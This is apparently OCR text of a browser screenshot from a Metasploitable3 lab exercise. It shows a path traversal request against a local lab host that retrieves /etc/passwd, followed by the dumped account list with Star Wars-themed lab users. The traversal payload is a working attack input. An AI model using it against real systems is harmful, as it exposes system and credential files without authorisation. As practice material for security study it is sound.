 Readme
주의 요함 192.168.0.91:3500/readme?os=../../../../../etc/passwd
앱 Blackboard Learn YouTube Netflix SW마에스트로 pythonlessons/Ten... '21년 SW마에스트... 2) 트랜스포머를 이... 과목71 수 과목71 금 읽기 목록
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin statd:x:104:65534::/var/lib/nfs:/bin/false vagrant:x:900:900:vagrant,,,:/home/vagrant:/usr/bin/tcsh dirmngr:x:105:111::/var/cache/dirmngr:/bin/sh
leia_organa:x:1111:100::/home/leia_organa:/bin/bash luke_skywalker:x:1112:100::/home/luke_skywalker:/bin/bash han_solo:x:1113:100::/home/han_solo:/bin/bash artoo_detoo:x:1114:100::/home/artoo_detoo:/bin/bash
c_three_pio:x:1115:100::/home/c_three_pio:/bin/bash ben_kenobi:x:1116:100::/home/ben_kenobi:/bin/bash darth_vader:x:1117:100::/home/darth_vader:/bin/bash anakin_skywalker:x:1118:100::/home/anakin_skywalker:/bin/bash
jarjar_binks:x:1119:100::/home/jarjar_binks:/bin/bash lando_calrissian:x:1120:100::/home/lando_calrissian:/bin/bash boba_fett:x:1121:100::/home/boba_fett:/bin/bash jabba_hutt:x:1122:100::/home/jabba_hutt:/bin/bash greedo:x:1123:100::/home/greedo:/bin/bash
chewbacca:x:1124:100::/home/chewbacca:/bin/bash kylo_ren:x:1125:100::/home/kylo_ren:/bin/bash mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false avahi:x:107:114:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false colord:x:108:116:colord colour
management daemon,,,:/var/lib/colord:/bin/false proftpd:x:109:65534::/var/run/proftpd:/bin/false ftp:x:110:65534::/srv/ftp:/bin/false
Find more information at the metasploitable3 github repo.